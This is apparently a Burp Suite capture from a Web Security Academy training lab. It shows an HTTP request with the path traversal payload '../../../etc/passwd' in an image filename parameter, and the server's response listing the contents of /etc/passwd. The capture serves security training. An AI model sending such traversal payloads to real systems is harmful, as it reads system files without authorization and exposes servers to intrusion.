 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a30005303f14afe80c98086005500fd.web-security-academy.net
3 Cookie: session=nIaYvAdzRQ0FDikNwjkrXzM9jmSyzeFd
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a30005303f14afe80c98086005500fd.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin